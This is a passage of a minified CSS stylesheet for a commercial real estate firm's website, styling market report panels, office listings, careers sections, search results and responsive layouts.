.service-title{color:#000;margin-bottom:25px;font-family:'Open Sans',sans-serif;font-weight:500}.documents-repleases-scn h3{margin-bottom:25px;font-size:30px;line-height:32px;color:#000}.sptg-document{background:url(../images/sptg-document-down.png) no-repeat;width:24px;height:24px;display:inline-block;margin-right:10px}.dcmt-repleaseslist{display:flex;flex-wrap:wrap;gap:0 3%}.dcmt-repleaseslist li{flex:0 0 30%;max-width:30%;padding:0;padding-top:20px}.dcmt-repleaseslist li:before{content:normal}.dcmt-repleaseslist li a{color:#006eb6;text-decoration:underline}.dcmt-repleaseslist li a:hover{text-decoration:none}.relatedpress-prt{float:left;clear:left;width:100%;padding-top:60px}.relatedpress-list-main{margin-top:10px;width:100%;border-bottom:#e2e2e2 1px solid;float:left}.relatedpress-item{padding-bottom:40px;width:290px;float:left;margin-left:60px}.relatedpress-item:nth-child(3n+1){clear:left;margin-left:0}.relatedpress-item:first-child{margin-left:0}.relatedpress-item h4{font-size:16px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500;line-height:22px;margin-bottom:10px}.sercs-rltd-address{font-family:'Open Sans',sans-serif;font-weight:300;font-size:14px;line-height:21px;display:block}.sercs-rltd-address br{line-height:0}.viewmore-arrrelated{float:left;margin-top:10px;margin-bottom:15px;width:100%}.viewmore-btn{float:left;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.viewmore-btn:hover{text-decoration:underline}.arr-related{float:right;margin-top:8px;margin-right:5px;background:url(../images/arrow-2.png) no-repeat;background-size:100% 100%;width:25px;height:15px}.srcs-agency-leasing .cmn-select{width:250px;margin:auto;background:#fff;margin-bottom:30px}.marketmid-main{background:#002b5f;width:100%;float:left}.marketmid-main .company-infodtl{min-height:1000px;color:#fff}.market-reports-panel{min-height:1000px;padding:45px}.market-reports{width:206px}.stick .market-reports{width:206px}.market-reports .select2-container .select2-selection--single{border:1px solid #fff;opacity:1;-webkit-opacity:1;-moz-opacity:.25;-o-opacity:1}.market-reports .select2-container--open .select2-selection--single{background:none;opacity:1;-webkit-opacity:1;-moz-opacity:1;-o-opacity:1}.market-reports-panel .cmn-select{width:100%;margin-left:0;margin-top:17px}.find-rsrch-reports{color:#fff}.find-rsrch-reports .filter-right{float:left}.market-reports-panel h4{color:#fff;font-family:'Open Sans',sans-serif;font-weight:500;font-size:20px;line-height:34px}.find-rsrch-reports p{font-size:12px;margin-bottom:10px;width:95%;line-height:20px}.find-rsrch-reports h4{margin-bottom:6px}.load-reports-btn{margin-top:20px}.market-contactprt{float:left;width:100%;margin-top:55px}.market-contactprt h4{padding-bottom:5px;border-bottom:rgba(255,255,255,.3) 1px solid;float:left;width:100%}.market-cnt-list{margin-bottom:40px;float:left;width:100%}.market-contactprt h5{font-size:20px;margin-bottom:18px;font-family:'Open Sans',sans-serif;font-weight:800}.market-contactprt h5 a{color:#fff}.market-contactprt p{font-size:14px;line-height:22px;color:#fff;margin-bottom:0}.market-contactprt p a{text-decoration:underline;color:#fff}.market-contactprt p a.phone{text-decoration:none}.market-contactprt p a:hover{text-decoration:none}.cmmpanelright-cont{float:right;width:874px;color:#000}.marketaboutprt{float:right;width:800px;margin-top:75px}.marketrpt-img{float:right}.marketcont-prt{float:left;width:400px}.marketcont-prt h2{margin-bottom:25px;line-height:38px;font-size:34px}.cmmpanelright-cont h2{font-size:34px;font-weight:500;line-height:38px;margin-bottom:25px}.cmmpanelright-cont h3{margin-bottom:30px;color:#626262;font-family:'Open Sans',sans-serif;font-weight:500;font-size:24px;line-height:34px}.cmmpanelright-cont .servicebetter-cont h3{margin-bottom:15px;color:#006eb6;line-height:24px;font-size:24px}.marketreport-tab .servicebetter-cont{margin-left:65px;width:420px}.marketreport-tab.angency-leasing{padding-left:0}.contact-ressearch-btn{clear:both;float:left;margin-bottom:15px}.contact-ressearch-btn a{margin-left:13px;padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.contact-ressearch-btn a:first-child{margin-left:0}.contact-ressearch-btn a.researchfactsheet{background:none;color:#006eb6}.downarrow-blue{background:url(../images/sptg-document-down.png) no-repeat;width:11px;background-size:100% 100%;vertical-align:middle;height:13px;display:inline-block;margin-right:10px}.market-reports .select2-container--open .select2-dropdown li{white-space:nowrap;width:100%}.multiple-slt .select2-container--default .select2-selection--multiple{padding-left:10px;white-space:nowrap;background:transparent;border:#fff 1px solid;height:36px;overflow:hidden;border-radius:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice{color:#fff;background:none;clear:none;margin:0;padding:0 0 0 5px;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:auto;border-radius:0;border:none}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:first-child{padding-left:0}.multiple-slt .select2-container .select2-search--inline{clear:none;width:auto;float:left;white-space:nowrap;padding:0;margin:0}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice:after{content:','}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__choice__remove{display:none}.multiple-slt .select2-container .select2-search--inline .select2-search__field{color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{padding-left:0;margin-top:1px;overflow:hidden;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;width:88%}.multiple-slt .select2-container .select2-search--inline .select2-search__field{margin-top:6px}.multiple-slt .select2-search__field::-webkit-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field::-moz-placeholder{color:#fff;opacity:1;font-weight:normal}.multiple-slt .select2-search__field:-ms-input-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .select2-search__field:-moz-placeholder{color:#fff;opacity:1;font-style:normal}.multiple-slt .dropdown-wrapper{position:absolute;top:16px;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;right:12px}.market-reports-panel .multiple-slt{width:206px;overflow:hidden}.marketmid-main .company-info-scn{padding-bottom:100px}.multi-select-container{display:inline-block;width:100%;position:relative}.market-reports-panel .mkrt-cmn-select{width:100%;margin-right:0}.multi-select-menu{overflow:auto !important;height:188px;position:absolute;left:0;top:17px;z-index:1;float:left;min-width:100%;background:#fff;margin:1em 0;border:1px solid #aaa;box-shadow:0 1px 3px rgba(0,0,0,.2);display:none}.multi-select-menuitem{position:relative;display:block;font-size:14px;background-color:#000;padding:7px 5px 7px 28px;line-height:normal;white-space:nowrap;font-family:'Open Sans',sans-serif;font-weight:800;color:#fff;border-bottom:1px solid rgba(223,223,223,.4)}.multi-select-menuitem:hover{background:#40bde8}.multi-select-presets{border-bottom:1px solid #ddd}.multi-select-menuitem input{position:absolute;margin-top:.25em;margin-left:-20px}.multi-select-button{display:inline-block;font-size:.875em;padding:.2em .6em;max-width:16em;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;vertical-align:-.5em;cursor:default;outline:none !important}.multi-select-button:after{content:"";display:inline-block;width:0;height:0;border-style:solid;border-width:5px 4px 0 4px;border-color:#fff transparent transparent transparent;margin-left:.4em;vertical-align:.1em;position:absolute;top:16px;right:12px}.multi-select-container--open .multi-select-menu{display:block}.multi-select-container--open .multi-select-button:after{border-width:0 4px 5px 4px;border-color:transparent transparent #fff transparent}.multi-select-container--positioned .multi-select-menu{box-sizing:border-box}.multi-select-container--positioned .multi-select-menu label{white-space:normal}.mkrt-cmn-select .multi-select-button{padding-right:20px;position:relative;color:#fff;font-size:14px;font-family:'Open Sans',sans-serif;font-weight:800;width:205px;border:#fff 1px solid;background:none}.multi-select-menuitems label>span.check{background:none;width:14px;height:14px;border:#fff 1px solid;position:absolute;left:8px;top:8px;float:left}.multi-select-menuitems label>input{position:absolute;visibility:hidden;width:14px;height:14px}.multi-select-menuitems label>input:checked+span:before{content:'';display:block;margin-left:-1px;background:#f00;width:14px;height:14px;background:#fff}.market-rpt-result{padding:71px 65px 80px 65px;background:#f2efec}.btue-cmn-btn{padding:0 25px;background:#006eb6;border:#006eb6 1px solid;line-height:36px;min-height:36px;float:left;color:#fff;font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;letter-spacing:1px;text-transform:uppercase;text-align:center}.btue-cmn-btn:hover{background:#00559a;color:#fff}.market-rpt-table{margin-bottom:25px;text-align:left}.market-rpt-table tr th{color:#999;padding:2px 15px;font-size:12px;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table tr th{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{line-height:20px;padding-left:25px;font-size:12px;color:#006eb6;font-family:'Open Sans',sans-serif;font-weight:500}.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label,.home-new .market-rpt-table .custom_checkbox [type="checkbox"]:checked+label{font-family:Arial,sans-serif}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:before{border-color:#006eb6;top:4px;border-radius:0;width:12px;height:12px}.market-rpt-table .custom_checkbox [type="checkbox"]:not(:checked)+label:after,.market-rpt-table .custom_checkbox [type="checkbox"]:checked+label:after{left:0;top:4px;background:#006eb6}.market-rpt-table th .custom_checkbox [type="checkbox"]:not(:checked)+label,.market-rpt-table th .custom_checkbox [type="checkbox"]:checked+label{color:#999}.market-rpt-table tr:nth-child(even){background:#fff}.market-rpt-table tr td{font-size:12px;padding:10px 15px;line-height:20px}.market-rpt-table a{color:#006eb6}.market-rpt-table a{text-decoration:underline}.market-rpt-result .custom_checkbox [type="checkbox"]:not(:checked)+label:before,.market-rpt-result .custom_checkbox [type="checkbox"]:checked+label:before{background:none}.play-icon{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/video-play.png') no-repeat;width:14px;height:14px;display:inline-block;position:relative;top:3px;margin-right:8px}.family-companies-scn{background:#f2efec;float:left;width:100%;padding:58px 75px 40px 75px}.family-companies-scn h3{line-height:34px;font-size:24px;margin-bottom:0;color:#626262}.familyhd-seemore{border-bottom:#d6d4d2 1px solid;float:left;padding-bottom:20px;width:100%}.family-link{margin-top:8px;color:#006eb6;font-size:16px;text-decoration:underline}.familyhd-link{margin-top:5px;color:#006eb6;font-size:16px;text-decoration:underline}.family-companies-list{float:left;width:100%;margin:0}.family-companies-list li{padding:40px 0 45px 0;float:left;width:100%;border-top:#d6d4d2 1px solid}.family-companies-list li:first-child{border-top:none}.family-companies-list li:before{content:normal}.family-cmpn-cont{width:430px;float:right}.family-cmpn-cont p{margin-bottom:5px;color:#000;font-size:16px;line-height:24px}.family-cmpn-img{float:left;width:200px}.ourfamily-tab{float:left;margin-top:75px;width:100%;padding:0}.ourfamily-tab .resp-tabs-list{background:#f2efec;padding:58px 0 45px 20px}.ourfamily-tab .resp-tabs-list li{cursor:pointer;margin-right:0;padding:0 0 20px 0 !important;border:none;margin-left:48px}.ourfamily-tab .resp-tabs-list li.resp-tab-active:after{width:0;height:0;border-style:solid;border-width:6px 5px 0 5px;border-color:#0060af transparent transparent transparent;right:0;margin:auto;background:none;bottom:-12px}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:48px;border:none;border-bottom:6px solid #006eb6;border-top:none;padding:0 0 20px 0 !important}.familyCmpy-tabdata{float:left;padding:15px 0 50px 75px;width:660px}.familyCmpy-tabdata h3{color:#006eb6;margin-bottom:20px}.familyCmpy-tabdata p{color:#000;font-size:18px}.familyCmpy-tabdata p a{color:#006eb6;text-decoration:underline}.familyCmpy-tabdata p a:hover{text-decoration:none}.ourfamily-tab .resp-tabs-list li img{max-height:47px}.ourfamily-tab h2 img{max-height:47px}.r-clients-client-scn .companyinner-title{padding-left:0}.r-clients-client-scn{padding:0 75px 100px 75px}.rpntv-clients-list{width:100%;float:left}.rpntv-clients-list li{float:left;padding:10px;border:#e0e0e0 1px solid;height:160px;position:relative;margin-bottom:2%;margin-left:2%;width:32%}.rpntv-clients-list img{position:absolute;left:0;right:0;margin:auto;bottom:0;top:0;max-width:135px;max-height:71px}.rpntv-clients-list li:before{content:normal}.rpntv-clients-list li:nth-child(3n+1){margin-left:0}.ourcompanypanel{min-height:900px}.compay-award-scn{float:left;padding:0;width:100%}.awards-list{background:#f2efec;float:left;width:100%;padding:75px 75px 50px 75px}.awards-item{background:#fff;padding:25px;min-height:185px;width:350px;float:left;margin-left:24px;margin-bottom:24px}.awards-item:nth-child(2n+1){margin-left:0;clear:left}.awards-pic{width:71px;float:left}.awards-item-cont{width:185px;padding-top:0;float:right;margin-right:20px}.awards-item-cont p{margin-bottom:0;line-height:22px;font-size:16px}.awards-item-cont strong{font-family:'Open Sans',sans-serif;font-weight:700;font-weight:normal}.awards-iteminner{float:left;width:100%}.company-leeadership{padding:0}.company-leadership{float:left;width:100%;padding:0}.companyinner-title{float:left;padding:55px 70px 55px 75px;width:100%}.companyinner-title h2{font-size:34px;margin-bottom:0}.company-leeadership h2{margin-right:50px;float:left}.cmpy-leadership-data{background:#f2efec;border:none;clear:both;padding:50px 75px 100px 75px;float:left;width:100%}.cmpy-leadership-data .resp-tab-content{padding:0;border:none}.leadershipData-list{float:left;width:100%}.ldrdata-item{margin-left:24px;margin-bottom:24px;float:left;width:350px}.ldrdata-item:nth-child(2n+1){clear:left;margin-left:0}.ldrdata-item .v-card{width:100%;min-height:225px}.v-card p .phone{color:#000;text-decoration:none}.community-service-scn{padding:0}.community-srv-list{padding:0 65px 0 75px}.community-srv-item{float:left;padding:50px 0 20px 0;width:100%;border-bottom:#dcdcdc 1px solid}.community-srv-item:first-child{padding-top:0}.community-srv-img{width:300px}.community-srv-cont{width:390px}.community-srv-list p{font-size:16px;font-weight:300;line-height:24px}.community-srv-list h3{margin-bottom:10px;font-size:22px;font-weight:500;line-height:28px}.community-date{color:#999;margin-bottom:10px;display:block;font-size:14px;font-weight:300;line-height:22px}.community-more-arrow{padding:15px 0 70px 0;float:left;width:100%}.cmty-arrow{cursor:pointer;margin-top:7px;background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/small-arrow.png') no-repeat;background-size:100% 100%;width:25px;height:15px;margin-left:25px}.offices-map{width:100%;margin-top:20px;float:left;clear:both}.offices-map img{width:100%}.offices-listscn{padding:70px 70px 35px 70px;background:#f2efec;min-height:1000px;position:relative}.offices-listscn .serial-list{left:0;top:70px}.offices-listscn .serial-list.stick{position:fixed;left:auto;margin-left:-70px}.offices-listscn .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:0;margin-left:-70px}.directory-list-data .serial-list.stick{position:fixed;left:auto;top:73px;margin-left:-71px}.directory-list-data .serial-list.ftr-stick{position:absolute;left:auto;top:auto;bottom:-116px;margin-left:-71px}.offices-item{width:350px;min-height:288px;margin-left:34px;margin-bottom:36px;padding:37px;background:#fff;float:left}.offices-item:nth-child(2n+1){margin-left:0}.offices-item h4{font-size:24px;margin-bottom:22px}.offices-item h4 i{color:#40bde8;font-style:normal}.offices-item .cmty-arrow{display:inline-block;margin-left:15px}.offices-iteminner{float:left}.offices-item p{margin-bottom:0;font-size:14px;line-height:22px}.offices-item h4 a{color:#006eb6}.flexphone-number{float:left;width:100%;margin-top:10px}.flexphone-number p{margin-bottom:0;font-size:14px;line-height:24px}.flexphone-number a{color:#000;text-decoration:none}.flexphone-number a:hover{text-decoration:underline}.flexphone-number strong{font-weight:normal;font-family:'Open Sans',sans-serif;font-weight:800}.office-username{font-size:14px;line-height:22px;float:left;clear:both;font-family:'Open Sans',sans-serif;font-weight:800;margin-top:10px}.office-email{font-size:12px;font-weight:300;float:left;clear:left;text-decoration:underline;line-height:24px}.office-email:hover{text-decoration:none}.offices-item:hover{background:#006eb6;color:#fff}.offices-item:hover .office-email,.offices-item:hover h4 a,.offices-item:hover .flexphone-number a{transition:none;color:#fff}.offices-item:hover .cmty-arrow{background-image:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/white-small-arrow.png')}.offices-detail-scn{padding:55px 70px}.offices-detail-scn h2{font-size:34px;margin-bottom:15px;line-height:34px}.viewall-office{float:left;margin-bottom:30px;clear:left;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500;text-decoration:underline}.viewall-office:hover{text-decoration:none}.office-dtlinfo-part{background:#f2efec;width:330px;float:right;padding:40px 55px}.office-dtlinfo-part h3{margin-bottom:15px}.office-dtlinfo-part strong{font-family:'Open Sans',sans-serif;font-weight:800;font-weight:normal}.office-dtlinfo-part p{font-family:'Open Sans',sans-serif;font-weight:500;font-size:16px;line-height:22px;margin-bottom:20px}.info-office-number{float:left}.info-office-number p{margin-bottom:5px;color:#000}.info-office-number a{color:#000;text-decoration:none}.info-office-number a:hover{text-decoration:underline}.offices-d-cont{width:330px}.offices-d-cont p{clear:both}.office-vcard{float:left;padding:0;clear:both;padding:75px 65px;width:100%}.join-our-team{display:block;padding:75px}.join-our-team>.f-left{padding:0 0 35px;width:55.3%}.join-our-team>.f-left h2{margin:0 0 30px;font-size:34px;line-height:38px}.join-our-team>.f-right{margin-right:-75px;max-width:324px}.join-our-team .f-right img{display:block}.join-btn{display:block;margin:-35px 0 0;float:left}.join-btn .btn-brdr-blue{margin-left:5px}.join-btn .btn-brdr-blue i{margin:9px 10px 0 0}.careers-grey{padding:75px;background:#f2efec}.career-testimonial .item{width:100%;overflow:hidden}.author-quote{display:block;padding:20px 40px 20px 0;float:left;width:70%;max-width:500px;min-height:130px;border-right:1px solid rgba(0,0,0,.13);overflow:hidden}.author-quote .f-left{display:block;margin-right:40px;width:90px;height:90px;border-radius:100%;-webkit-border-radius:100%;-moz-border-radius:100%;-o-border-radius:100%}.author-quote .quote{float:left;width:71%;font-family:'Open Sans',sans-serif;font-size:18px;line-height:28px;color:#000}.author-detail{display:block;padding:22px 0 22px 30px;float:right;width:30%}.author-detail h4{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-weight:800;font-size:16px;line-height:24px;color:#40bde8}.author-detail p{margin:0;font-family:'Open Sans',sans-serif;font-size:14px;line-height:20px;color:#000}.career-testimonial .slick-dots{padding-left:125px;text-align:left}.career-testimonial .slick-dots li,.career-testimonial .slick-dots li button,.career-testimonial .slick-dots li button:before{width:13px;height:13px}.career-testimonial .slick-dots li button{padding:0;margin:0}.career-testimonial .slick-dots li button:before{font-size:13px;color:#999;opacity:.3}.career-testimonial .slick-dots li.slick-active button:before{color:#75b943;opacity:1}.why-join{display:block;padding:75px}.why-join .left-tabs>h3{margin:0 0 25px;font-size:24px;line-height:30px;color:#626262}.why-join .resp-tab-content img{display:block}.why-join .resp-tab-content h3{margin:40px 0 30px;color:#000}.why-join .resp-tab-content p{font-family:'Open Sans',sans-serif;font-size:16px;line-height:24px}.career-spotlight h3{margin:0 0 30px;font-size:24px;line-height:34px;color:#626262}.career-spotlight ul,.career-spotlight li{display:block;margin:0;padding:0;list-style:none;overflow:hidden}.career-spotlight ul li{margin:0 30px 30px 0;padding:35px 35px 25px;width:47.9%;min-height:183px;float:left;background:#fff}.career-spotlight ul li:before{content:normal}.career-spotlight ul li:nth-child(2n){margin-right:0}.career-spotlight ul li h3{color:#006eb6;margin:0 0 10px;line-height:30px}.career-spotlight ul li p{margin:0 0 4px;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#000}.career-spotlight ul li .view{display:inline-block;font-family:'Open Sans',sans-serif;font-size:14px;line-height:22px;color:#006eb6;text-decoration:underline}.sitemap-wrap{padding:50px}.sitemap-wrap>ul{display:block;width:48%}.nodata-page{padding:150px 0;margin:auto;max-width:700px;float:none}.search_result_wrap{padding-top:0}.search_result_row{display:block;padding:50px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-control-cse,.search_result_wrap .gsc-result-info{padding:0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-webResult.gsc-result{display:block;margin:0;padding:16px 0;border-bottom:1px solid #ebecec}.search_result_wrap .gsc-webResult.gsc-result:hover{border-bottom:1px solid #ebecec}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{padding:0 40px 0 0;width:285px;height:auto}.search_result_wrap .gs-web-image-box img.gs-image{width:auto;max-width:240px;max-height:inherit;border:none}.search_result_wrap .gsc-table-cell-snippet-close,.cse .gs-webResult .gs-snippet,.search_result_wrap .gs-webResult .gs-snippet{font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#626569}.search_result_wrap .gsc-control-cse .gs-result .gs-title{margin:0 0 8px;font-size:30px;line-height:32px;color:#000;text-decoration:none;height:auto}.search_result_wrap .gsc-control-cse .gs-result .gs-title a,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:link{margin:0;color:#006eb6 !important;text-decoration:none}.search_result_wrap .gs-webResult.gs-result a.gs-title:link b{color:#006eb6 !important;font-size:28px;font-weight:400}.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover,.search_result_wrap .gsc-control-cse .gs-result .gs-title a:hover:link,.search_result_wrap .gs-webResult.gs-result a.gs-title:hover b{color:#49bce2}.search_result_wrap .gs-webResult div.gs-visibleUrl-long{margin:8px 0 0;font-family:'Open Sans',sans-serif;font-weight:300;font-size:16px;line-height:20px;color:#006eb6}.search_result_wrap .gs-webResult div.gs-visibleUrl-long b{font-weight:normal}.search_result_wrap .gsc-results .gsc-cursor-box{margin:60px 0 0;padding:0;border:none;text-align:left}.search_result_wrap .gsc-results .gsc-cursor-box .gsc-cursor-page{margin-right:10px;font-family:'Open Sans',sans-serif;font-weight:300;font-size:17px;color:#006eb6;text-decoration:none}.gs-webResult.gs-result a.gs-title:visited,.gs-webResult.gs-result a.gs-title:visited b,.gs-imageResult a.gs-title:visited,.gs-imageResult a.gs-title:visited b{color:#006eb6 !important}.search_result_wrap .gsc-results .gsc-cursor-page.gsc-cursor-current-page{background:none;font-weight:400;color:#b1b4b3;text-shadow:none}.search_result_wrap .gcsc-branding{display:none}.search_result_wrap .gs-result .gs-title *{text-decoration:none}.search_result_wrap .gsc-thumbnail-inside,.search_result_wrap .gsc-url-top{display:none}.search_result_wrap .gsc-thumbnail-left{display:block}.search_result_wrap .gsc-url-bottom{display:block}.result_caption{display:block;float:left;width:100%;max-width:870px}.result_caption img{display:block;float:left;margin-right:40px}.result_caption h3{margin:0 0 15px;font-size:28px;line-height:32px;color:#006eb6}.result_caption p{margin:0 0 5px;font-size:16px;line-height:20px;color:#626569}.result_caption p a{display:inline-block;color:#49bce2;text-decoration:none}.result_caption p a:hover{text-decoration:underline}.search_result_wrap .paginartion-main{margin-top:50px}.gsc-control-cse div{border-bottom:none}.findacareer-detail-inner{float:left;width:100%;background:#fff;margin-top:0;position:relative;padding:50px}.left-list-class{display:block;width:100%;overflow:hidden}.filter-type-prt .left-list-class h4{width:100%}.left-list-class .checkbox-list li{clear:none;margin-right:30px;float:left}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__rendered{color:#fff}.filter-type-prt .cmn-select .select2-container--default .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/down_arrow_white.png') no-repeat 0 0}.cmn-select .select2-container--default.select2-container--open .select2-selection--single .select2-selection__arrow b{background:url('https://images.transwestern.com/f00000000081388/transwestern.com/assets/images/up_arrow_white.png') no-repeat 0 0}.divRow{clear:both;display:block;width:100%}.pool-top-content.pad-thirty h2{margin-bottom:30px}.dataTables_wrapper.no-footer .dataTables_scrollBody{overflow:inherit !important}.newspress-row{margin-top:85px}.recent-press-archive{padding:35px 70px 70px 70px;float:left;width:100%}.recent-press-archive ul{border-bottom:#d7d7d7 1px solid;float:left;width:100%;padding:35px 0}.recent-press-archive ul li.press-li{color:#006eb6;margin:0 0 0 0;padding:0 0 0 0;float:left;width:27.3%;border:none}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0 9%}.recent-press-archive ul li.press-li a{color:#006eb6}.recent-press-archive ul li.press-li img.press-li-image{height:250px;object-fit:cover}.recent-press-archive ul li.press-li:last-child{padding-right:0}.press-pagination{float:left;margin-top:50px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination ul{padding:0;border-bottom:none}.press-pagination .pagination li{border-bottom:none;float:left;border:none}.press-pagination .pagination li{font-size:16px;float:left;font-style:normal;border-right:#f2ede9 1px solid;padding:0 16px;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li:first-child{border-left:#f2ede9 1px solid}.press-pagination .pagination li a{font-style:normal;color:#006eb6;font-size:16px;font-family:'Open Sans',sans-serif;font-weight:500}.press-pagination .pagination li.active,.press-pagination .pagination li:hover a{color:#000}.press-pagination .pagination li.previos a:before{content:'<';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.press-pagination .pagination li.next a:before{content:'>';font-size:16px;color:#006eb6;float:left;padding:0;line-height:34px;line-height:34px;font-family:'Open Sans',sans-serif}.story-Slider .item a img{width:315px;height:226px}.no-records{text-align:center}.gcsc-branding,.gsc-above-wrapper-area-container,.gsc-adBlock,#cse{display:none !important}.directory-img img{width:47px}.properties-info img{max-width:300px;width:100%}.properties-info:before{display:none}.properties-info-link{display:block;padding-bottom:70%;background-size:cover;background-position:center center;background-repeat:no-repeat}.hidden-text{position:absolute;left:-99999999px;visibility:hidden}.TREC-section{padding:20px 0 0 !important;font-size:12pt}.TREC-section a{display:inline-block;font-family:Arial,sans-serif;line-height:24px;color:#fff;padding-left:10px}.TREC-section a:hover{color:#fff;text-decoration:underline}a.be-related-link{text-transform:capitalize}@media screen and (min-width:1581px){.property-result{max-width:100%;width:25%}.MapMain{width:75%}.search-reset-map{width:72%}}@media screen and (min-width:1511px){.story-Slider .slick-prev,.story-Slider .slick-next{width:18.9%}}@media screen and (min-width:1441px){.Vcard-Slider .slick-slide{margin:0 17px}.story-Slider .slick-prev,.story-Slider .slick-next{width:7.4%}.service-storyslider .slick-prev,.service-storyslider .slick-next{width:7.9%}}@media screen and (max-width:1400px){.search-property-scn .search-property-right{max-width:550px}.search-property-scn .search-property-right .form-control{width:53%}.home-new .story-Slider .slick-prev,.home-new .story-Slider .slick-next{width:4.5%}.home-new .Vcard-Slider .slick-next,.home-new .story-Slider .slick-next{right:-58px}.home-new .Vcard-Slider .slick-prev,.home-new .story-Slider .slick-prev{left:-58px}}@media screen and (min-width:1170px) and (max-width:1320px){.search-list-cont{width:64%}}@media screen and (max-width:1169px){.fix-wrap{padding:0 20px}.header-RE .logo{height:83px;width:83px;box-shadow:none;margin:0}.header-RE .navbar-header{display:flex;align-items:center;justify-content:space-between}.cmn-pool-top{padding:0 0 20px}.top-bar ul li span,.top-bar ul li a{padding:15px 20px}.header-fix .navbar{padding:16px 20px}.header-RE .navbar{padding:0 20px}.nav-brand>ul>li>a{padding:0 10px}.nav-brand>ul>li>a:hover::before,.nav-brand>ul>li.active>a::before{left:10px;right:10px}li.nav-search .search-btn{margin:0 7px 0 8px}.footer-links .fix-wrap{padding:20px 20px 50px}.subscribe .form-control{max-width:54%}.social-link ul li:last-child{margin:0}.slider-for .item>a{height:630px}.search-property{padding:30px 20px}.hp-post{padding:70px 0 20px}.hp-post-head{margin:50px auto}.featured-publication{margin:0 0 30px}.recent-publication ul li{width:48.3%}.recent-publication ul li img{height:auto}.recent-publication .view-press{margin-bottom:30px}.success-stories{padding:50px 0}.story-Slider .slick-slide img{width:303px;height:auto}.story-Slider .slick-prev,.story-Slider .slick-next{width:40px}ul.three-col-list li{padding:0 15px}.newspress-row{margin-top:40px}.company-info-scn,.marketmid-main .company-info-scn{padding-bottom:20px}.about-tab-panel{width:27%;padding:0 0 20px 0}.about-tab-list{margin-top:20px}.stick .about-tab-list{width:266px}.about-infopanel{width:77%}.info-detail{width:84%;margin-right:3%}.serial-list{left:-60px}.about-form-search .input-search-name{width:140px}.about-form-search .cmn-select{margin-left:10px}.directory-list-data .serial-list.stick{margin-left:-59px}.bio-user-pic{width:40%}.bio-info-dtl{width:55%}.bio-user-info-main{margin-top:0}.bio-bnr-inner{padding-top:150px}.biouser-social-dtl{margin-top:15px}.biouser-social-dtl{padding:20px 0}.bio-details-inner{padding:30px}.bio-dtl-cont-prt{width:65%}.servicesAssociated-prt{width:33%}.related-pubns-main .recent-publication ul li{width:31%;margin-left:2%}.bio-more-pdt{width:94%}.property-dscptn,.photos-available{padding:40px}.prpty-dscptn-left{width:55%}.prpty-dscptn-right .slick-next{right:-30px}.prpty-dscptn-right .slick-prev{left:-30px}.photos-item{margin-left:1%;width:30%}.plusmore{min-height:126px;line-height:160px}.availablespace-main{overflow:auto;padding-bottom:60px}.table-main{width:1040px}.chocolat-content .chocolat-close{right:0}.property-map{min-height:inherit}.investment-ftr{margin-left:0}.search-property-scn{padding:20px}.search-property-right{max-width:400px}.search-list-cont{width:150px;float:left;padding:10px}.search-list-img{width:80px}.search-property-scn .search-property-right{max-width:285px;margin-right:20px}.search-property-scn .search-property-right .form-control{margin-left:0;width:100%;margin-bottom:4px}.search-property-scn .search-property-right .form-control:first-child{width:100%}.search-property-scn .search-property-right #tbxLocation{padding-right:62px}.search-property-scn .search-property-right 